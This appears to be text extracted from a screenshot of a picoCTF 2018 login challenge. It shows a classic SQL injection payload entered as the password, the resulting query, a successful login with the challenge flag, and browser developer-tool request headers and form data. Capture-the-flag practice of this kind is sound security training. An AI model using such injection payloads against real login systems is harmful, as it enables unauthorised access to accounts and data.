 2018shell.picoctf.com:28
Not secure 2018shell.picoctf.com:28402/login.php
Apps DOTA 2 Spells… Heroes custo… DotA 2 Model… 45.122.249.68:… Cameras - The… Adding Custo… [Tutorials] Ma… How to edit m… Creating Attac… WC III Icons Fo… Model Editing… »
username: admin
password: 'or 1 = 1;--
SQL query: SELECT * FROM users WHERE name='admin' AND password=''or 1 = 1;--'
Logged in!
Your flag is: picoCTF{con4n_r3411y_1snt_1r1sh_f58843c5}
Sources Elements Console Network Memory Application Security Lighthouse Performance
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms 550 ms 600 ms 650
Name
login.php
Headers Preview Response Initiator Timing Cookies
Cache-Control: max-age=0
Connection: keep-alive
Content-Length: 50
Content-Type: application/x-www-form-urlencoded
Cookie: _ga=GA1.2.1627999265.1593660137; _gid=GA1.2.1879539244.1593955819
Host: 2018shell.picoctf.com:28402
Origin: http://2018shell.picoctf.com:28402
Referer: http://2018shell.picoctf.com:28402/login.html
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Form Data view source view URL encoded
username: admin
password: 'or 1 = 1;--
debug: 1
1 requests 268 B transferred